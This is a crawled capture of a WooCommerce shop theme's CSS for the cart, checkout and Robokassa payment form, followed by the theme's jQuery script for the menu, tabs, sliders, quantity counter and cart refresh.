    width: 100%;
}
.counter button {
    display: block;
    float: left;
    width: 29px;
    height: 26px;
    border: 1px solid #3F3F3F;
    color: #898989;
    font-size: 22px;
    font-family: "Gilroy-Black";
    padding-top: 1px;
    text-align: center;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
    background: none;
    line-height: 1;
}
.counter button:nth-child(3) {
    padding-top: 2px;
}
input[type="number"]::-webkit-outer-spin-button, input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

input[type="number"] {
    -moz-appearance: textfield;
}
.button-update{
    float: right;
}
#robokassa_payment_form{
    margin-top: 30px;
}
.ct_left > button,.ct_left > .button-update,.button-update,#robokassa_payment_form input.button {
    display: inline-block;
    vertical-align: middle;
    width: 174px;
    height: 38px;
    background-color: #0d3b75;
    border-radius: 19px;
    box-shadow: 2.5px 4.3px 15px rgba(13, 59, 117, 0.5);
    color: #fff;
    text-align: center;
    font-size: 14px;
    line-height: 38px;
    text-transform: uppercase;
    color: #fff;
    font-family: "Gilroy-Bold";
    border: none;
    cursor: pointer;
}
#robokassa_payment_form a.button{
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    line-height: 15px;
    text-transform: uppercase;
    color: #134c9d;
    font-family: "Gilroy-Bold";
    text-decoration: underline;
    margin-left: 20px;
}

.wc-proceed-to-checkout{
    clear: both;
    padding: 1px;
    margin-bottom: 10px;
}
.wc-proceed-to-checkout .cert_order {
    min-width: 174px;
    padding: 0 20px;
    width: fit-content;
    margin: 0;
}
.checkout .form-row > label {
    display: inline-block;
    vertical-align: top;
    width: 35%;
    padding-right: 10px;
    font-size: 14px;
    line-height: 1.4;
    text-align: left;
    color: #515151;
}
.checkout .form-row {
  margin-bottom: 25px; 
  display:flex;
  }
  .checkout .form-row > span {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding-right: 20px;
    font-size: 14px;
    line-height: 32px;
    text-align: right;
    color: #515151; }
  .checkout .form-row  input {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 32px;
    border: 1px solid #BABABA;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    background: #fff;
    padding: 0 10px;
    font-size: 18px; }
  .checkout .form-row textarea {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 100px;
    border: 1px solid #BABABA;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    background: #fff;
    padding: 4px 10px;
    font-size: 18px; }
.checkout .form-row.create-account{
	width:100%;
}
.checkout .form-row.create-account label{
	width:100%;
}
.checkout .form-row #createaccount{
	width: 25px;
    height: 25px;
    padding: 0;
	appearance: auto;
}
.checkout .form-row abbr{
    text-decoration: none;
}
.shop_table .ct_right {
    float: none;
    margin: 0;
    position: relative;
}
.radios .amount,.radios .woocommerce-Price-currencySymbol{
    padding: 0;
    display: inline;
}
.wc_payment_method img,#payment .payment_box,#place_order {
    display: none !important;
}
.woocommerce-order-details {
    padding-top: 30px;
}
.woocommerce-table--order-details {
    margin: 20px auto 0;
    background: #fff;
    border-radius: 30px;
    box-shadow: 0 0 32px rgba(65, 65, 65, 0.15);
}
.woocommerce-table--order-details td,.woocommerce-table--order-details th{
    padding: 10px 20px;
}
.woocommerce-table--order-details tfoot th{
    text-align: left;
}
.ps_card_wrap .woocommerce-Price-amount.amount,.cart_item .woocommerce-Price-amount.amount{
    padding-left: 10px;
}
.ps_card_wrap .woocommerce-Price-currencySymbol,.cart_item .woocommerce-Price-currencySymbol{
    font-size: 14px;
    line-height: 16px;
    display: block;
}
.cart_total .cart_totals{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.cart_total .cart_totals .ct_right{
    margin-right: 0;
}
.add_to_cart_inline .woocommerce-Price-amount{
    display: none;
}
.add_to_cart_inline{
    border:none !important;
    padding: 0 !important;
}
.add_to_cart_inline .pc_btn{
    transform: none;
    position: static;
    margin-top: 25px;
    width: 244px;
    height: 60px;
    font-size: 18px;
    line-height: 60px;
}
.added_to_cart.wc-forward{
    display: none !important;
}
.gk_slider_block .bx-pager > ul > li > a > img {
    width: 104px;
    height: 65px;
    object-fit: cover;
}
.ps_card:hover {
    border:none;
    box-shadow:0 0 0 1px #E0E0E0;
    background: #FEFEFE;
    margin: 0;
}
.similar_goods_wrap .product_slider_block {
    display: flex;
    justify-content: center;
}

.success .img{
    text-align: center;
    max-width: 100px;
    margin: 0 auto 20px;
}
.success .text{
    font-size: 16px;
    line-height: 20px;
    color: #0c3973;
    text-align: center;
}
.popup-content .cross{
    position: absolute;
    right: 20px;
    top: 20px;
    display: inline-block;
    width: 24px;
    height: 24px;
    background: url(images/ci_del.png) 0 0 no-repeat;
    cursor: pointer;
    transition: .3s;
    opacity: .7;
}
.popup-content .cross{
    opacity: 1;
}
.woocommerce-checkout-review-order-table .ct_right > span:nth-child(3){
    width: 100%;
    position: static;
}
.gk_text {
    height: 122px;
}
.actions.ct_left{
    max-width: unset;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-wrap: wrap;
    float: none;
}
.actions.ct_left .input-text {
    display: inline-block;
    vertical-align: top;
    width: 198px;
    height: 38px;
    border: 1px solid #003675;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    padding: 0 10px;
    margin: 0 20px 0 30px;
}
.ct_left .coupon_text {
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
    line-height: 38px;
    color: #3b3b3b;
    font-family: "Gilroy-Bold";
}
.ct_left > .button-update{
    margin: 0;
}
.actions:after{
    content: '';
    width: 100%;
    clear: both;
    display: block;
}
.woocommerce-message{
    margin-bottom: 30px;
    font-size: 18px;
    line-height: 24px;
    text-align: left;
    color: #252525;
}
.button-update:disabled{
    opacity: 0.7;
}
.popup-content .success{
    text-align: center;
}
.popup-content  .success .button-update{
    float: none;
    width: auto;
    padding: 0 10px;
    margin: 20px 0 0;
}
.woocommerce-message.main_top {
    background: #D0EAF4;
    padding: 4px 10px;
    font-size: 14px;
}

.woocommerce-message.main_top a {
    color: #0c3973;
    font-size: 14px;
    text-decoration: underline;
    margin-right: 20px;
}

.pc_more {
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    line-height: 15px;
    text-transform: uppercase;
    color: #134c9d;
    font-family: "Gilroy-Bold";
    text-decoration: underline;
    position: absolute;
    bottom: -46px;
    left: 50%;
    transform: translateX(-50%);
}
.h_tel_block {
    margin: 24px 20px 0 0;
    padding-bottom: 1px;
}
@media only screen and (max-width: 1190px) {
    .f_logo {

        font-size: 16px;

    }
}
@media only screen and (max-width: 999px){
    .cbl_line > label {
        width: 100px;
    }
}
@media only screen and (max-width: 850px) {
    .button-update {
        margin: -16px 0 50px;
    }
}
@media only screen and (max-width: 780px) {
    .actions.ct_left .input-text{
        display: block;
        margin: 5px 0 15px;
    }
    .ct_left .coupon_text {
        display: block;
    }
    .button-update {
        margin: 86px 0 0;
    }
    .wc-proceed-to-checkout .cert_order{
        margin: 0;
    }
    .ct_right {
        margin: 0;
    }
    .cart_totals.calculated_shipping {
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
    }
}
@media only screen and (max-width: 600px) {
    .cart_totals.calculated_shipping {
        flex-direction: column;
    }
}
@media only screen and (max-width: 550px) {
    .button-update {
        margin: 71px 0 0;
    }
}
@media only screen and (max-width: 500px){
    .ct_left > input {
        margin: 5px auto 15px;
    }
    .button-update {
        margin: 30px auto 0;
        float: none;
        display: block;
    }
    .cbl_line > label {
        display: block;
        width: 100%;
        padding: 0;
        text-align: left;
    }
    .cart_item {
        width: calc( 100% + 30px );
    }
	.checkout .form-row{
		flex-direction: column;
	}
	.checkout .form-row > label{
		width: 100%;
	}
}
@media only screen and (min-width: 768px){
    #robokassa_payment_form a.button:hover{
        text-decoration: none;
    }
    .ct_left > button:hover,.button-update:hover,#robokassa_payment_form input.button:hover {
        background-image: linear-gradient(to right, #e92c4c 0%, #c82641 100%);
        box-shadow: 2.5px 4.3px 15px rgba(213, 40, 69, 0.5);
    }
    .addtoany_share_save.addtoany_no_icon:hover {
        text-decoration: none;
    }
}
.header {
    height: auto;  }

.h_gar, .h_del { margin: 10px 15px 10px 0;    }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/js/scripts.js
body_size: 1032
content:
/*

 
if (document.currentScript) { 

} else {

}
*/

jQuery(document).ready(function($) { 


//mobile menu
$(".burger").on('click', function() {
	$(this).toggleClass('opened');
    $(".h_menu").slideToggle(200, function() {
        if ($(this).css('display') === 'none') {
            $(this).removeAttr('style');
        }
    });
});


//tabs
$(".tab_item").not(":first").hide();
$(".tabs_block .tab").click(function() {
    $(".tabs_block .tab").removeClass("active").eq($(this).index()).addClass("active");
    $(".tab_item").hide().eq($(this).index()).fadeIn()
}).eq(0).addClass("active");


//counter
	$('.cart').on('click', '.minus',function () {
		var $input = $(this).parent().find('input');
		var count = parseInt($input.val()) - 1;
		count = count < 1 ? 1 : count;
		$input.val(count);
		$input.change();
		return false;
	}).on('click', '.plus',function () {
		var $input = $(this).parent().find('input');
		$input.val(parseInt($input.val()) + 1);
		$input.change();
		return false;
	});


//cart del
$(".ci_del").click(function() {
    $(this).parent(".ci_col").parent(".cart_item").hide();
});


//Sliders
var hq = window.matchMedia('all and (min-width: 1000px)');
if (hq.matches) {
    $('.product_slider').bxSlider({
    	touchEnabled: false,
			pager: false,
			minSlides: 1,
			maxSlides: 4,
			slideWidth: 280,
			moveSlides: 1,
			slideMargin: 20
		});
} else {
    $('.product_slider').bxSlider({
			pager: false,
			minSlides: 1,
			maxSlides: 4,
			slideWidth: 280,
			moveSlides: 1,
			slideMargin: 20
		});
}

$('.reviews_slider').bxSlider({
			pager: false,
			minSlides: 1,
			maxSlides: 3,
			slideWidth: 357,
			moveSlides: 1,
			slideMargin: 20
});

var hq2 = window.matchMedia('all and (max-width: 950px)');
if (hq2.matches) {
     $('.gk_slider').bxSlider({
			pagerCustom: '.bx-pager'
		});
} else {
    $('.gk_slider').bxSlider({
			mode: 'vertical',
			touchEnabled: false,
			pagerCustom: '.bx-pager'
		});
}

$('.good_slider').bxSlider({
	pagerCustom: '.good_bx-pager'
});
	function func_close() {
		$.fancybox.close();
	}
	$('body').on('added_to_cart',function(e,data) {
		var element=document.getElementById('modal-success-product');
		$.fancybox.close();
		$.fancybox.open(element,{smallBtn : false,toolbar  : false});
		setTimeout(func_close, 3000);

		changeCart();
	});
	function changeCart() {
		jQuery.ajax({
			url: wc_add_to_cart_params.ajax_url,
			type: 'post',
			data: {action: 'change_cart'},
			success: function (data) {
				data = data.slice(0, -1);
				var art_data = JSON.parse(data);
				//console.log(art_data);
				var cart = $('.h_cart');

				cart.attr('href',art_data['url']);
				cart.attr('title',art_data['title']);
				cart.find('span').text(art_data['count']);
				//jQuery('#datafetch').html(data);
			}
		});
	}
});